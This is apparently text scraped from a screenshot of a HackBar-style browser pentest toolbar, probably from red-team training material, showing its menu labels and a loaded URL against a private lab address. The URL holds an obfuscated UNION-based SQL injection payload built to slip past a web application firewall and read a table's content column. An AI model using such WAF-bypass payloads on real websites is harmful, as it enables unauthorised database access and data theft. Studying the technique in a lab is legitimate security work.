 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://192.168.111.16/index.php?id=-1 REGEXP "[...%0a%23]" /*%2a%%2f*/union/*%2f%2f*//*!50144select*//*%2f%2f*/1,content,3 %0a from newss
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
test1 (1)
红队蓝军